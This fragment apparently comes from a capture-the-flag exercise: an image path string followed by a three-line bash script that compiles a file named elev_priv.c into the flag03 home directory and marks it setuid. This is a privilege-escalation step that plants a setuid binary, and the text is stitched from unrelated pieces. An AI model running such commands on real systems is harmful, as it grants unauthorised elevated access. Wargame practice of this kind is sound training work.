 #!/bin/bash
gcc /tmp/elev_priv.c -o /home/flag03/elev_priv
chmod +s /home/flag03/elev_priv